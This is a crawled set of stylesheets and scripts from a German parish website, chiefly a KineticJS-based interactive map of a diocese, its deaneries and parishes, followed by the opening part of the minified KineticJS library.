        color: #fff;
		padding: 5px;
    }

    .tx-cs-joboffers ul.f3-widget-paginator li a {
        text-decoration: none;
		display: block;
        padding: 5px;
        color: #000;
    }

    .tx-cs-joboffers ul.cs-joboffers {
        list-style: none;
        padding: 0;
    }

    .tx-cs-joboffers ul li.cs-jobofferitem {
        border-bottom: 1px solid #ccc;
        padding: 5px 0;
    }

    .tx-cs-joboffers .listitem-left,
    .tx-cs-joboffers .listitem-right {
        width: 45%;
        display: inline-block;
    }

    .tx-cs-joboffers dl dt {
        width: 40%;
        display: inline-block;
    }

    .tx-cs-joboffers dl dd {
        width: 55%;
        display: inline-block;
    }

/* default styles for extension "tx_csbistumeventsapiauth" */
	textarea.f3-form-error {
		background-color:#FF9F9F;
		border: 1px #FF0000 solid;
	}

	input.f3-form-error {
		background-color:#FF9F9F;
		border: 1px #FF0000 solid;
	}

	.tx-cs-bistumevents-api-auth table {
		border-collapse:separate;
		border-spacing:10px;
	}

	.tx-cs-bistumevents-api-auth table th {
		font-weight:bold;
	}

	.tx-cs-bistumevents-api-auth table td {
		vertical-align:top;
	}

	.typo3-messages .message-error {
		color:red;
	}

	.typo3-messages .message-ok {
		color:green;
	}



--- FILE ---
content_type: text/css
request_url: https://www.pfarrei-klingenmuenster.de/fileadmin/templates/1-6-5-klingenmuenster/extend.css?1629799782
body_size: -70
content:
#metanavi #metanavi-places {
  background: url(/fileadmin/templates/1-6-5/img/magdalena.jpg) center center no-repeat #fff;
}




--- FILE ---
content_type: text/css
request_url: https://www.pfarrei-klingenmuenster.de/fileadmin/templates/global/bistummap.css?1566289384
body_size: 691
content:
#map-container {
  background-color: #FFF;
  border-radius: 5px;
  display: flex;
  position: relative;
  flex-direction: column;
  padding-left: 0!important;
}

#map-container .map-bg-gradient {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  background: url('/fileadmin/templates/img/verlauf.png') 0 0 no-repeat;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  z-index: 20;
}

#map-container .map-bg-images {
  position: relative;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  z-index: 10;
  opacity: 0.6;
}

#map-container .map-bg-images img{
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  z-index: 10;
  opacity: 1;
  display: none;
}

#map-container #map-canvas-container {
  width: 450px;
  height: 450px;
  position: relative;
  margin: 0 300px 0 150px;
  padding: 0;
  z-index: 100;
}

#map-container .map-sidebar {
  position: absolute;
  right: 15px;
  top: 15px;
  z-index: 100;
  width: 340px;
}

#map-container .map-sidebar .map-link,
#map-container .map-sidebar .map-back-button {
  background-color: #EEF7FC;
  border-radius: 5px 5px 5px 5px;
  box-shadow: 2px 2px 3px 1px #999999;
  color: #396382;
  cursor: pointer;
  display: none;
  margin: 0 0 10px;
  padding: 5px 10px;
  width: 300px;
}

#map-container .map-sidebar .map-back-button:hover {
  color: #eef7fc;
  background-color: #396382;
}

#map-container .map-sidebar .map-link a:hover {
  color: #136199;
}

#map-container .map-sidebar .map-link {
  margin: 10px 0 !important;
  width: 340px !important;
  height: 30px !important;
  overflow-y: auto;
}


#map-container .map-sidebar .map-link p {
  margin: 0 0 2px 0;
}

#map-container .map-sidebar .map-back-button img {
  position: absolute;
  top: 4px;
  right: 10px;
}

.map-back-button{
  width: 340px !important;
  height: 30px;
}

#map-container .map-sidebar .map-info-container {
  width: 340px;
  height: 340px;
  padding: 10px;
  background-color: #eef7fc;
  overflow-y: auto;
  -webkit-box-shadow: 2px 2px 3px 1px #999;
  box-shadow: 2px 2px 3px 1px #999;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  color: #136199;
}

#map-tooltip {
  display: none;
  position: absolute;
  background-color: #ffffff;
  padding: 10px;
  left: 0;
  top: 0;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-box-shadow: 2px 2px 3px 1px #999;
  box-shadow: 2px 2px 3px 1px #999;
  z-index: 999;
  pointer-events: none;
}

.map-ajax-loader{
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 100;
  margin: -15px 0 0 -15px;
}

#map-tempMapHelper{
  display: block;
  position: fixed;
  width: auto;
  background-color: #fff;
  z-index: 999;
  padding: 10px;
  border: 1px solid grey;
  margin-left: 5px;
  text-align: left;

}

#map-tempMapHelperTextInput{
  display: block;
  position: fixed;
  left: 50%;
  width: 180px;
  z-index: 999;
  background-color: #fff;
  padding: 10px;
  margin-left: 200px;
  margin-top: 170px;
  border: 1px solid grey;
}

.template-2 .closemap {
  top: 70px;
}


.template-1 .closemap {
  top: 110px;
}

.closemap {
  color: #555;
  position: absolute;
  right: 10px;
  width: 40px;
  height: 40px;
  font-size: 40px;
  z-index: 100;
  padding: 0 !important;
  background: transparent;
  border: transparent;
}

.closemap:hover {
  cursor: pointer;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.pfarrei-klingenmuenster.de/fileadmin/templates/global/bistummap.js?1609150476
body_size: 4541
content:
function bistumMap() {

var stageWidth = 500;
var stageHeight = 450;
var aktDekanatObj;
var cityMapHelper;
var directCall;

var stage = new Kinetic.Stage({
    container: 'map-canvas-container',
    width: stageWidth,
    height: stageHeight
  });

var bLayer = new Kinetic.Layer();
var dLayer = new Kinetic.Layer();
var pLayer = new Kinetic.Layer();
var tLayer = new Kinetic.Layer();

var shapeFillColor = '#ffffff';
var shapeMouseOverColor = '#C0E7FC';
var shapeStrokeColor = '#999999';


////////////////////////////////////////////////////////////////
//
// Karte zeichnen
// Ebene: Bistum

this.draw_bistum = function (bistum) {

  //Loop beenden wenn ebene gewechselt
  clearInterval(bm_infiniteLoop);

  //Hintergrundbild des Bistums setzen
  changeBackground(bistum.image, 400);

  //map-info-container befüllen
  $('.map-info-container h2').html(bistum.name);
  $('.map-info-container h3').hide();
  $('.map-info-container p').html(bistum.content);

  if (bistum.link != '') {
    $('.map-link').html(bistum.link).show();
  }
  else {
    $('.map-link').hide();
  }

  bLayer.removeChildren();
  dLayer.removeChildren();
  bLayer.show();
  dLayer.show();

  var bistumShape = new Kinetic.Shape({
    drawFunc: function(canvas) {
      var ctx = canvas.getContext();
      ctx.beginPath();
      $.each(bistum.points, function (key, value) {
        ctx.lineTo(value[0], value[1]);
      });
      ctx.closePath();
      canvas.fillStroke(this);
    },
    fill: shapeFillColor,
    stroke: shapeStrokeColor,
    strokeWidth: 4
  });

  // Shape zum Layer hinzufügen
  bLayer.add(bistumShape);

  //Schleife über alle verfügbaren Dekanate
  $.each(bistum.dekanate, function (index, dekanat) {

    var dekanatShape = new Kinetic.Shape({
      drawFunc: function(canvas) {
        var ctx = canvas.getContext();
        ctx.beginPath();

        $.each(dekanat.points, function (key, value) {
          ctx.lineTo(value[0], value[1]);
        });
        ctx.closePath();
        canvas.fillStroke(this);
      },
      fill: shapeFillColor,
      stroke: shapeStrokeColor,
      strokeWidth: 1,
      name: 'dekanat'
    });

    //Shape zum Layer hinzufügen
    dLayer.add(dekanatShape);

    //Interaktion definieren
    dekanatShape.on('mouseenter', function() {

      //Füllung und Strichfarbe
      this.setFill(shapeMouseOverColor);
      this.setStrokeWidth(3);

      //Shape nach oben holen, der ordentlichen Kanten wegen
      dekanatShape.moveToTop();

      //Layer neu zeichnen
      dLayer.draw();

      //InfoBereich ausfüllen
      $('.map-info-container h2').html('Dekanat ' + dekanat.dekanatNr);
      $('.map-info-container h3').show().html(dekanat.name);
      $('.map-info-container p').html(dekanat.content);

    }).on('mouseleave', function() {

      //Füllung und Strichfarbe
      this.setFill(shapeFillColor);
      this.setStrokeWidth(1);

      //Layer neu zeichnen
      dLayer.draw();

      //InfoBereich ausfüllen
      $('.map-info-container h2').html(bistum.name);
      $('.map-info-container h3').hide();
      $('.map-info-container p').html(bistum.content);

    }).on('click', function() {

      //InfoBereich ausfüllen
      $('.map-info-container h2').html('Dekanat ' + dekanat.dekanatNr);
      $('.map-info-container h3').show().html(dekanat.name);
      $('.map-info-container p').html(dekanat.content);

      //MouseEvents auschalten
      dekanatShape.off('mouseenter').off('mouseleave').off('click');

      canvasMap.draw_dekanat(dekanat);
    });
  });


  var coordinatesSizeScale = getSmallestCoordinatesAndScale(bistum);
  bLayer.setX(-coordinatesSizeScale.smallestX+stage.getWidth()/2-coordinatesSizeScale.objWidth/2);
  bLayer.setY(-coordinatesSizeScale.smallestY+stage.getHeight()/2-coordinatesSizeScale.objHeight/2);
  bLayer.setScale(coordinatesSizeScale.optScale);

  dLayer.setX(-coordinatesSizeScale.smallestX+stage.getWidth()/2-coordinatesSizeScale.objWidth/2);
  dLayer.setY(-coordinatesSizeScale.smallestY+stage.getHeight()/2-coordinatesSizeScale.objHeight/2);
  dLayer.setScale(coordinatesSizeScale.optScale);

  //Layer verkleinern
  //dLayer.setScale(0.45);
  //bLayer.setScale(0.45);

  //Layer zur Stage hinzufügen
  stage.add(bLayer);
  stage.add(dLayer);

  canvasMap.draw_staedte(bistum);

}


////////////////////////////////////////////////////////////////
//
// Karte zeichnen
// Ebene: Dekanat

this.draw_dekanat = function (aktuellesDekanat) {

  //Loop beenden wenn ebene gewechselt
  clearInterval(bm_infiniteLoop);

  //Hintergrundbild des Dekanats setzen
  changeBackground(aktuellesDekanat.image, 400);

  //Um von der Pfarrei wieder eine Ebene nach oben zu kommen
  aktDekanatObj = aktuellesDekanat;

  //InfoBereich ausfüllen
  $('.map-info-container h2').html('Zur Landkarte Dekanat ' + aktuellesDekanat.dekanatNr);
  $('.map-info-container h3').show().html(aktuellesDekanat.name);
  $('.map-info-container p').html(aktuellesDekanat.content);

  if (aktuellesDekanat.link != '') {
    $('.map-link').html(aktuellesDekanat.link).show();
  }
  else {
    $('.map-link').hide();
  }


  //Vorherige Pfarreien vom Layer löschen
  pLayer.removeChildren();
  pLayer.show();

  //Dekanats- und Bistumslayer ausblenden
  dLayer.hide();
  bLayer.hide();

  //Schleife über alle verfügbaren Pfarreien innerhalb des Dekanats
  $.each(aktuellesDekanat.pfarreien, function (index, pfarrei) {

    var dekanatShape = new Kinetic.Shape({
      drawFunc: function(canvas) {
        var ctx = canvas.getContext();
        ctx.beginPath();
        $.each(pfarrei.points, function (key, value) {
          ctx.lineTo(value[0], value[1]);
        });
        ctx.closePath();
        canvas.fillStroke(this);
      },
      fill: shapeFillColor,
      stroke: shapeStrokeColor,
      strokeWidth: 0.8,
      name: pfarrei.name
    });

    //Layer zur Stage hinzufügen
    pLayer.add(dekanatShape);

    //Interaktion definieren
    dekanatShape.on('mouseenter', function() {

      //Füllung und Strichfarbe
      this.setFill(shapeMouseOverColor);
      this.setStrokeWidth(1.8);

      //Shape nach oben holen, der ordentlichen Kanten wegen
      dekanatShape.moveToTop();

      //Textebene über Umrisse legen
      tLayer.moveToTop();

      //Neu zeichnen
      pLayer.draw();

      //InfoBereich ausfüllen
      $('.map-info-container h2').html('Pfarrei ' + pfarrei.name);
      $('.map-info-container h3').show().html(aktuellesDekanat.name);
      $('.map-info-container p').html(pfarrei.content);

    }).on('mouseleave', function() {

      //Füllung und strichfarbe
      this.setFill(shapeFillColor);
      this.setStrokeWidth(0.8);

      //Neu zeichnen
      pLayer.draw();

      //InfoBereich ausfüllen
      $('.map-info-container h2').html('Dekanat ' + aktuellesDekanat.dekanatNr);
      $('.map-info-container h3').show().html(aktuellesDekanat.name);
      $('.map-info-container p').html(aktuellesDekanat.content);

    }).on('click', function() {

      //MouseEvents auschalten
      dekanatShape.off('mouseenter').off('mouseleave').off('click');

      canvasMap.draw_pfarrei(pfarrei);
    });

  });

 //Dynamische Positionierung anhand der Umrissgröße + Skalierung
  var coordinatesSizeScale = getSmallestCoordinatesAndScale(aktuellesDekanat);
  pLayer.setX(-coordinatesSizeScale.smallestX*coordinatesSizeScale.optScale+stage.getWidth()/2-coordinatesSizeScale.objWidth/2);
  pLayer.setY(-coordinatesSizeScale.smallestY*coordinatesSizeScale.optScale+stage.getHeight()/2-coordinatesSizeScale.objHeight/2);
  pLayer.setScale(coordinatesSizeScale.optScale);

  //Zur Stage hinzufügen
  stage.add(pLayer);

  //Button um die Ebene zu wechseln einblenden und aktivieren
  $('.map-back-button').off('click').show(250).on('click', function(){
    pLayer.hide();
    canvasMap.draw_bistum(bm_bistumDataFromJson);

    $('.map-back-button').hide(250).off('click');
  });

  canvasMap.draw_staedte(aktuellesDekanat);

}

////////////////////////////////////////////////////////////////
//
// Karte zeichnen
// Ebene: Pfarrei

this.draw_pfarrei = function (aktuellePfarrei) {

  //Loop beenden wenn ebene gewechselt
  clearInterval(bm_infiniteLoop);

  //Städte löschen
  tLayer.removeChildren();
  tLayer.hide();

  //Vorherige Pfarreien vom Layer löschen
  pLayer.removeChildren();

  //InfoBereich ausfüllen
  $('.map-info-container h2').html('Pfarrei ' + aktuellePfarrei.pfarreiNr);
  $('.map-info-container h3').show().html(aktuellePfarrei.name);
  $('.map-info-container p').html(aktuellePfarrei.content);

  if (aktuellePfarrei.link != '') {
    $('.map-link').html(aktuellePfarrei.link).show();
  }
  else {
    $('.map-link').hide();
  }


  //Umriss zeichnen
  var pfarreiShape = new Kinetic.Shape({
    drawFunc: function(canvas) {
      var ctx = canvas.getContext();
      ctx.beginPath();
      $.each(aktuellePfarrei.points, function (key, value) {
        ctx.lineTo(value[0], value[1]);
      });
      ctx.closePath();
      canvas.fillStroke(this);
    },
    fill: shapeFillColor,
    stroke: shapeStrokeColor,
    strokeWidth: 0.5,
    name: aktuellePfarrei.name
  });

  //Layer zur Stage hinzufügen
  pLayer.add(pfarreiShape);

  //Dynamische Positionierung anhand der Umrissgröße
  var coordinatesSizeScale = getSmallestCoordinatesAndScale(aktuellePfarrei);
  pLayer.setX(-coordinatesSizeScale.smallestX*coordinatesSizeScale.optScale+stage.getWidth()/2-coordinatesSizeScale.objWidth/2);
  pLayer.setY(-coordinatesSizeScale.smallestY*coordinatesSizeScale.optScale+stage.getHeight()/2-coordinatesSizeScale.objHeight/2);
  pLayer.setScale(coordinatesSizeScale.optScale);

  //Neu zeichnen
  pLayer.draw();

  //Falls vorhanden Hintergrundbild der Pfarrei setzen, andernfalls Dekanatsbild beibehalten
  if (aktuellePfarrei.image != '' && aktuellePfarrei.image != null) {
    changeBackground(aktuellePfarrei.image, 400);
  }

  //Falls die Pfarrei direkt aufgerufen wurde: Übergeordnetes Dekanat übergeben
  if (bm_directCallDek != null) {
    aktDekanatObj = bm_directCallDek;
  }

  //Button Beschriftung ändern
  changeButtonText('Dekanat');

  //Button um die Ebene zu wechseln ändern
  $('.map-back-button').off('click').show(250).on('click', function(){
    canvasMap.draw_dekanat(aktDekanatObj);
    changeButtonText('Bistum');

  });

  //Zur Stage hinzufügen
  stage.add(pLayer);

  canvasMap.draw_staedte(aktuellePfarrei);
}

////////////////////////////////////////////////////////////////
//
// Städte zeichnen
//

this.draw_staedte = function (element) {

  tLayer.removeChildren();

  var circle;

  $.each(element.staedte, function (index, stadt) {
    circle = new Kinetic.Circle({
      x: stadt.position[0],
      y: stadt.position[1],
      radius: 3,
      fill: 'black',
      stroke: 'black',
      strokeWidth: 1,
      name: stadt.name,
      listening: false
    });

    var simpleText = new Kinetic.Text({
      x: stadt.position[0]+7,
      y: stadt.position[1]-10,
      text: stadt.name,
      fontSize: 14,
      fontFamily: 'Calibri',
      fill: 'black',
      listening: false
    });

    simpleText.on('mouseenter', function(){
      document.body.style.cursor = 'pointer';
    }).on('mouseleave', function(){
      document.body.style.cursor = 'default';
    });

    // add the shape to the layer
    tLayer.add(circle);
    tLayer.add(simpleText);
  });

  tLayer.draw();
  tLayer.show();
  stage.add(tLayer);

}

////////////////////////////////////////////////////////////////
//
// Hilfsfunktion um Städte zu positionieren
//

this.initMapHelper = function () {

  $('#map-startEditMode').remove();

  var xLayer = new Kinetic.Layer();
  var counter = 1;

  $('body').prepend('<div id="map-tempMapHelper"><h3>My Map Helper</h3><p></p><button id="map-closeTheHelper"\
                                style="width: 100%;margin-top: 30px;height: 30px;">Close</button></div>');

  $('#map-closeTheHelper').on('click', function() {

    $(this).off('click');

    $('#map-tempMapHelper, #map-tempMapHelperTextInput').remove();

    xLayer.removeChildren();
    xLayer.draw();

  });

  var helper;

  helper = new Kinetic.Circle({
    x: 100,
    y: 100,
    radius: 5,
    fill: 'red',
    stroke: 'black',
    strokeWidth: 2,
    name: "mapHelper",
    listening: true,
    draggable: true
  });

  helper.on('dblclick', function() {

    $('body').prepend('<div id="map-tempMapHelperTextInput"> <h2>Stadtname?</h2> <form id="name_form" onsubmit="return false">\
                                            <input type="text" id="name_field"/> </form> </div>');

    $('#name_field').focus();

    $('#name_form').on("submit", function() {

      var text = '"' + counter + '": { "name": "' + $('#name_field').val() + '", "position": [' + helper.getPosition().x + ',' + helper.getPosition().y + '] }';

      $('#map-tempMapHelper p span').last().html($('#map-tempMapHelper p span').last().html() + ',');

      $('#map-tempMapHelper p').append('<br /><span>' + text + '</span>');

      counter++;

      $('#map-tempMapHelperTextInput').remove();
    });

  }).on('dragend', function() {
    console.log(helper.getPosition());
  });

  xLayer.add(helper);

  xLayer.draw();

  stage.add(xLayer);

}

////////////////////////////////////////////////////////////////
//
// Berechnungen für Größe der Karte und zusätzliche Funktionen
//

function getSmallestCoordinatesAndScale (element) {

  var smallestX = 1000;
  var biggestX = 0;
  var smallestY = 1000;
  var biggestY = 0;
  var optScale = 1;

  $.each(element.points, function (index, val){
    if (val[0] < smallestX) { smallestX = val[0]; }
    if (val[1] < smallestY) { smallestY = val[1]; }
    if (val[0] > biggestX) { biggestX = val[0]; }
    if (val[1] > biggestY) { biggestY = val[1]; }
  });

  var objWidth = biggestX - smallestX;
  var objHeight = biggestY - smallestY;

  if (objWidth >= objHeight) {
    optScale = ((stageWidth-80)/objWidth);
  }
  else {
    optScale = ((stageHeight-80)/objHeight);
  }

  var newWidth = objWidth * optScale;
  var newHeight = objHeight * optScale;

  return {
    'smallestX': parseFloat(smallestX.toFixed(2)),
    'smallestY': parseFloat(smallestY.toFixed(2)),
    'objWidth': parseFloat(newWidth.toFixed(2)),
    'objHeight': parseFloat(newHeight.toFixed(2)),
    'optScale': parseFloat(optScale.toFixed(2))
  };

}

function changeBackground (images, timer) {

  var imgArray = [];

  $.each(images, function (index, image) {
    imgArray.push(image);
  });

  $('.rotating-item').remove();

  $.each(imgArray, function (index, obj) {
    $('.map-bg-images').append('<img src="'+ obj +'" class="rotating-item">');
  });

  var initialFadeIn = 1000;

  var itemInterval = 5000;

  var fadeTime = 2500;

  var currentItem = 0;

  //Erstes Bild zeigen
  $('.rotating-item').eq(currentItem).fadeIn(initialFadeIn);

  //Falls mehrere Bilder
  if (imgArray.length > 1) {

    //Bilder zählen
    var numberOfItems = $('.rotating-item').length;

    //Bilder loopen
    bm_infiniteLoop = setInterval(function(){
        $('.rotating-item').eq(currentItem).fadeOut(fadeTime);

        if(currentItem == numberOfItems -1){
            currentItem = 0;
        }else{
            currentItem++;
        }
        $('.rotating-item').eq(currentItem).fadeIn(fadeTime);

    }, itemInterval);
  }

}



function changeButtonText (content) {
  $('.map-back-button span').html('Zur Landkarte ' + content);
}

this.preloader = function ()
{
  imageObj = new Image();
  images = new Array();

  $.each(bm_bistumDataFromJson.dekanate, function(index, obj){

    $.each(obj.image, function (index, image) {
      images.push(obj.image);
    });

    $.each(obj.pfarreien, function(index, obj){
      $.each(obj.image, function (index, image) {
        images.push(obj.image);
      });
    });
  });

  for (var i = 0; i <= images.length-1; i++){
    imageObj.src=images[i];
  }
}

}

var bm_canvasMap;
var bm_bistumDataFromJson = null;
var bm_directCallDek = null;
var bm_infiniteLoop;

////////////////////////////////////////////////////////////////
//
// Komplette JSON Datei einlesen
//

function bm_openMap () {

  var elem = document.createElement('canvas');
  if (!elem.getContext) {
    alert('Ihr Browser unterstützt nicht die notwendige Technik um diese Karte anzuzeigen.\nBitte verwenden Sie einen aktuelleren Browser wie z.B.:\nInternet Explorer ab Version 9, Firefox oder Google Chrome!');
    $('.map-info-container').append('<p><b>Ihr Browser ist zu alt und unterstützt die Technik dieser Karte nicht!</b></p><p>Versuchen Sie es doch mal mit <a href="http://www.mozilla.org/de/firefox/new/" target="_blank">Firefox</a>.</p>');
    return false;
  }

  directCall = arguments;

  //Um Städte hinzuzufügen diesen Kommentar entfernen
  $('.map-bg-gradient').on('dblclick', function() { canvasMap.initMapHelper(); });

  var direktNrBistum = 1, direktNrDekanat = 3, direktNrPfarrei = 2;

  //Beim ersten Seitenaufruf JSON Daten holen
  if (bm_bistumDataFromJson === null) {

    //Ajax Loader Gif generieren und einblenden
    $('#map-container').append('<img class="map-ajax-loader" src="/fileadmin/templates/img/ajax-loader.gif" alt="Ajax Loader" style="display:none;">');
    $('.map-ajax-loader').fadeIn(500);

    //Dynamisch die aktuelle Adresse auslesen
    var currentPath = window.location.origin;

    //JSON Datei abholen
    $.ajax({
      url: currentPath + '/?eID=tx_bistummap_ajax&tx_bistummap_ajax[action]=getJSON',
      type: 'GET',
      dataType: 'json',
      async: true,

      success: function(data) {

        bm_bistumDataFromJson = data.bistum;
        canvasMap = new bistumMap();

        //Bilder vorladen
		// Bilder werden nicht sauber vorgeladen!!
        //canvasMap.preloader();

        //Ajax Loader Gif ausblenden und löschen
        $('.map-ajax-loader').fadeOut(500, function() {

          if (directCall.length === 0) {

            //Karte zeichnen
            canvasMap.draw_bistum(bm_bistumDataFromJson);
            $('.map-ajax-loader').remove();
          }
          else {
            $.each(bm_bistumDataFromJson.dekanate, function (index, dekanat) {
              if (dekanat.dekanatNr === directCall[0]) {
                bm_directCallDek = dekanat;
                if (directCall.length === 2) {
                  $.each(dekanat.pfarreien, function (index, pfarrei) {
                    if (pfarrei.pfarreiNr === directCall[1]) {

                      //Pfarrei zeichnen
                      canvasMap.draw_pfarrei(pfarrei);
                      $('.map-ajax-loader').remove();
                    }
                  });
                }
                else {

                  //Dekanat zeichnen
                  canvasMap.draw_dekanat(dekanat);
                  $('.map-ajax-loader').remove();
                }
              }
            });
          }
        });

        $(document).mousemove(function(e){
          window.mouseXPos = e.pageX;
          window.mouseYPos = e.pageY;
        });

      }

    });

  }

  //Falls Daten schon vorhanden diese nicht noch einmal laden
  else {
    //Bisher keinen Nutzen hierfür
  }

}





--- FILE ---
content_type: application/javascript
request_url: https://www.pfarrei-klingenmuenster.de/fileadmin/templates/global/kinetic-v4.5.4.min.js?1374078711
body_size: 25992
content:
/*! KineticJS v4.5.4 2013-06-09 http://www.kineticjs.com by Eric Rowell @ericdrowell - MIT License https://github.com/ericdrowell/KineticJS/wiki/License*/
var Kinetic={};!function(){Kinetic.version="4.5.4",Kinetic.Filters={},Kinetic.Node=function(a){this._nodeInit(a)},Kinetic.Shape=function(a){this._initShape(a)},Kinetic.Container=function(a){this._containerInit(a)},Kinetic.Stage=function(a){this._initStage(a)},Kinetic.Layer=function(a){this._initLayer(a)},Kinetic.Group=function(a){this._initGroup(a)},Kinetic.Global={stages:[],idCounter:0,ids:{},names:{},shapes:{},isDragging:function(){var a=Kinetic.DD;return a?a.isDragging:!1},isDragReady:function(){var a=Kinetic.DD;return a?!!a.node:!1},_addId:function(a,b){void 0!==b&&(this.ids[b]=a)},_removeId:function(a){void 0!==a&&delete this.ids[a]},_addName:function(a,b){void 0!==b&&(void 0===this.names[b]&&(this.names[b]=[]),this.names[b].push(a))},_removeName:function(a,b){if(void 0!==a){var c=this.names[a];if(void 0!==c){for(var d=0;d<c.length;d++){var e=c[d];e._id===b&&c.splice(d,1)}0===c.length&&delete this.names[a]}}}}}(),function(a,b){"object"==typeof exports?module.exports=b():"function"==typeof define&&define.amd?define(b):a.returnExports=b()}(this,function(){return Kinetic}),function(){Kinetic.Collection=function(){var a=[].slice.call(arguments),b=a.length,c=0;for(this.length=b;b>c;c++)this[c]=a[c];return this},Kinetic.Collection.prototype=[],Kinetic.Collection.prototype.each=function(a){for(var b=0;b<this.length;b++)a(this[b],b)},Kinetic.Collection.prototype.toArray=function(){for(var a=[],b=0;b<this.length;b++)a.push(this[b]);return a},Kinetic.Collection.mapMethods=function(a){var b,c=a.length;for(b=0;c>b;b++)!function(b){var c=a[b];Kinetic.Collection.prototype[c]=function(){var a,b=this.length;for(args=[].slice.call(arguments),a=0;b>a;a++)this[a][c].apply(this[a],args)}}(b)}}(),function(){Kinetic.Transform=function(){this.m=[1,0,0,1,0,0]},Kinetic.Transform.prototype={translate:function(a,b){this.m[4]+=this.m[0]*a+this.m[2]*b,this.m[5]+=this.m[1]*a+this.m[3]*b},scale:function(a,b){this.m[0]*=a,this.m[1]*=a,this.m[2]*=b,this.m[3]*=b},rotate:function(a){var b=Math.cos(a),c=Math.sin(a),d=this.m[0]*b+this.m[2]*c,e=this.m[1]*b+this.m[3]*c,f=this.m[0]*-c+this.m[2]*b,g=this.m[1]*-c+this.m[3]*b;this.m[0]=d,this.m[1]=e,this.m[2]=f,this.m[3]=g},getTranslation:function(){return{x:this.m[4],y:this.m[5]}},skew:function(a,b){var c=this.m[0]+this.m[2]*b,d=this.m[1]+this.m[3]*b,e=this.m[2]+this.m[0]*a,f=this.m[3]+this.m[1]*a;this.m[0]=c,this.m[1]=d,this.m[2]=e,this.m[3]=f},multiply:function(a){var b=this.m[0]*a.m[0]+this.m[2]*a.m[1],c=this.m[1]*a.m[0]+this.m[3]*a.m[1],d=this.m[0]*a.m[2]+this.m[2]*a.m[3],e=this.m[1]*a.m[2]+this.m[3]*a.m[3],f=this.m[0]*a.m[4]+this.m[2]*a.m[5]+this.m[4],g=this.m[1]*a.m[4]+this.m[3]*a.m[5]+this.m[5];this.m[0]=b,this.m[1]=c,this.m[2]=d,this.m[3]=e,this.m[4]=f,this.m[5]=g},invert:function(){var a=1/(this.m[0]*this.m[3]-this.m[1]*this.m[2]),b=this.m[3]*a,c=-this.m[1]*a,d=-this.m[2]*a,e=this.m[0]*a,f=a*(this.m[2]*this.m[5]-this.m[3]*this.m[4]),g=a*(this.m[1]*this.m[4]-this.m[0]*this.m[5]);this.m[0]=b,this.m[1]=c,this.m[2]=d,this.m[3]=e,this.m[4]=f,this.m[5]=g},getMatrix:function(){return this.m}}}(),function(){var a="canvas",b="2d",c="[object Array]",d="[object Number]",e="[object String]",f=Math.PI/180,g=180/Math.PI,h="#",i="",j="0",k="Kinetic warning: ",l="rgb(",m={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},n=/rgb\((\d{1,3}),(\d{1,3}),(\d{1,3})\)/;Kinetic.Util={_isElement:function(a){return!(!a||1!=a.nodeType)},_isFunction:function(a){return!!(a&&a.constructor&&a.call&&a.apply)},_isObject:function(a){return!!a&&a.constructor==Object},_isArray:function(a){return Object.prototype.toString.call(a)==c},_isNumber:function(a){return Object.prototype.toString.call(a)==d},_isString:function(a){return Object.prototype.toString.call(a)==e},_hasMethods:function(a){var b,c=[];for(b in a)this._isFunction(a[b])&&c.push(b);return c.length>0},_isInDocument:function(a){for(;a=a.parentNode;)if(a==document)return!0;return!1},_getXY:function(a){if(this._isNumber(a))return{x:a,y:a};if(this._isArray(a)){if(1===a.length){var b=a[0];if(this._isNumber(b))return{x:b,y:b};if(this._isArray(b))return{x:b[0],y:b[1]};if(this._isObject(b))return b}else if(a.length>=2)return{x:a[0],y:a[1]}}else if(this._isObject(a))return a;return null},_getSize:function(a){if(this._isNumber(a))return{width:a,height:a};if(this._isArray(a))if(1===a.length){var b=a[0];if(this._isNumber(b))return{width:b,height:b};if(this._isArray(b)){if(b.length>=4)return{width:b[2],height:b[3]};if(b.length>=2)return{width:b[0],height:b[1]}}else if(this._isObject(b))return b}else{if(a.length>=4)return{width:a[2],height:a[3]};if(a.length>=2)return{width:a[0],height:a[1]}}else if(this._isObject(a))return a;return null},_getPoints:function(a){var b,c,d=[];if(void 0===a)return[];if(c=a.length,this._isArray(a[0])){for(b=0;c>b;b++)d.push({x:a[b][0],y:a[b][1]});return d}if(this._isObject(a[0]))return a;for(b=0;c>b;b+=2)d.push({x:a[b],y:a[b+1]});return d},_getImage:function(c,d){var e,f,g,h;c?this._isElement(c)?d(c):this._isString(c)?(e=new Image,e.onload=function(){d(e)},e.src=c):c.data?(f=document.createElement(a),f.width=c.width,f.height=c.height,g=f.getContext(b),g.putImageData(c,0,0),h=f.toDataURL(),e=new Image,e.onload=function(){d(e)},e.src=h):d(null):d(null)},_rgbToHex:function(a,b,c){return((1<<24)+(a<<16)+(b<<8)+c).toString(16).slice(1)},_hexToRgb:function(a){a=a.replace(h,i);var b=parseInt(a,16);return{r:255&b>>16,g:255&b>>8,b:255&b}},getRandomColor:function(){for(var a=(16777215*Math.random()<<0).toString(16);a.length<6;)a=j+a;return h+a},getRGB:function(a){var b;return a in m?(b=m[a],{r:b[0],g:b[1],b:b[2]}):a[0]===h?this._hexToRgb(a.substring(1)):a.substr(0,4)===l?(b=n.exec(a.replace(/ /g,"")),{r:parseInt(b[1],10),g:parseInt(b[2],10),b:parseInt(b[3],10)}):{r:0,g:0,b:0}},_merge:function(a,b){var c=this._clone(b);for(var d in a)c[d]=this._isObject(a[d])?this._merge(a[d],c[d]):a[d];return c},_clone:function(a){var b={};for(var c in a)b[c]=this._isObject(a[c])?this._clone(a[c]):a[c];return b},_degToRad:function(a){return 